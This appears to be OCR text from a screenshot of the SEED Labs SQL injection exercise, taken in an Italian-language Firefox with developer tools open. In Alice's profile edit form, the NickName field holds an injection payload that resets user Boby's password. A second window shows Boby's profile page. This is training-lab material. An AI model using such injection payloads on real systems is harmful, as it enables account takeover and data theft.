 Attività
Firefox Browser Web
gio 27 apr 16:27
81.56.124.161
SQLi Lab
www.seedlabsqlinjection.com/unsafe_edit_frontend.php
SEED LABS
Home
Edit Profile
Logout
Alice's Profile Edit
NickName
',password=SHA1('Capo') WHERE Name='Boby'; #
Email
Email
Address
Address
Phone
Number
PhoneNumber
Password
Password
Save
Copyright © SEED LABs
Analisi pagina
Console
Debugger
Rete
Editor stili
Prestazioni
Memoria
Archiviazione
Accessibilità
Applicazione
1
Cerca in HTML
<h2></h2>
<hr>
<br>
<form action="unsafe_edit_backend.php" method="get">
<div class="form-group row"> flex
<label class="col-sm-4 col-form-label" for="NickName">NickName</label>
<div class="col-sm-8">
<input id="NickName" class="form-control" type="text" name="NickName"
placeholder="NickName" value="">
</div>
</div>
<div class="form-group row"></div> flex
<div class="form-group row"></div> flex
<div class="form-group row"></div> flex
<div class="form-group row"></div> flex
<br>
col-lg-offset-4.t… > form > div.form-group.row > div.col-sm-8 > input#NickName.form-control
Filtra stili
:hov .cls
.form-control { style_home.css:7
font-size: 21px;
}
.form-control { bootstrap.min.css:6
display: block;
width: 264%;
padding: .375rem .75rem;
font-size: 1rem;
line-height: 1.5;
color: #495057;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #ced4da;
border-radius: .25rem;
transition: border-color .15s ease-in-
out,box-shadow .15s ease-in-out;
}
Layout
Calcolate
Modifiche
Compatibilità
Flexbox
Selezionare un contenitore o elemento flex per continuare.
Griglia
Non ci sono griglie CSS in questa pagina
Box model
margin
0
border
1
padding
6
0 1 12 624×31.5 12 1 0
6
1
Filtra messaggi
Errori
Avvisi
Log
Info
Debug
CSS
XHR
Richieste
URL risorsa: http://www.seedlabsqlinjection.com/css/bootstrap.min.css
URL mapping di origine: bootstrap.min.css.map [Ulteriori informazioni]
SQLi Lab
Navigazione anonima
www.seedlabsqlinjection.com/unsafe_home.php?username=Boby&Password=seedboby
SEED LABS
Home
Edit Profile
Logout
Boby Profile
Key Value
Employee ID 20000
Salary 1
Birth 4/20
SSN 10213352
NickName
Email
Address
Phone Number
Copyright © SEED LABs